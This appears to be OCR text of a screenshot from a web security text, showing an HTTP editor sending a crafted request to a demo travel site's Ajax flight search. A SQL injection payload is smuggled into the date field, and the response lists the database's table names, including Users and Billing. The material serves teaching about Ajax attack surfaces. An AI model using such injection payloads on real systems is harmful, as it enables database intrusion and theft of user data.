 HTTP Editor
File Help
Action: Change Content-Length Apply
Address: http://www.hightechvacations.net:80/Vacations/ajaxcalls/search.aspx Send
Request Info GUI
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hightechvacations.net/Vacations/BookFlight.aspx
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; InfoPath.1; .NET CLR
2.0.50727)
Host: www.hightechvacations.net
Content-Length: 77
["ATL","LAS",7,"2007-07-27'; SELECT 'STEAL',* FROM sysobjects WHERE
Response Browser
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
[["DL749", "Delta", "8:30am", "9:49am", "$393"],
["AA92", "American", "8:35", "9:58pm", "$399"],
["AT1767", "Air Tran", "9:10am", "10:35am", "$403"],
["US2284", "US Airways", "9:30am", "10:42am", "$389"],
["DL1869", "Delta", "9:40am", "11:03am", "$389"],
["US413", "US Airways", "11:15am", "2:23pm", "$340"],
["DL905", "Delta", "4:15pm", "5:35pm", "$455"],
["STEAL", "Billing"],
["STEAL", "Carriers"],
["STEAL", "Delays"],
["STEAL", "Flights"],
["STEAL", "JOIN_Billing_Users"],
["STEAL", "JOIN_Flights_Carriers"],
["STEAL", "JOIN_Flights_Delays"],
["STEAL", "JOIN_Flights_StandBy"],
["STEAL", "Orders"],
["STEAL", "Specials"],
["STEAL", "StandBy"],
["STEAL", "Users"]]
Search Response For Regex
LineCount: 27 CurrentLine: 16 CurrentColumn: 0